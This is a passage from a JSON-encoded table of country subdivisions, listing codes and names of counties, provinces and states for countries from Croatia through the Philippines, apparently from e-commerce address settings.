County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental 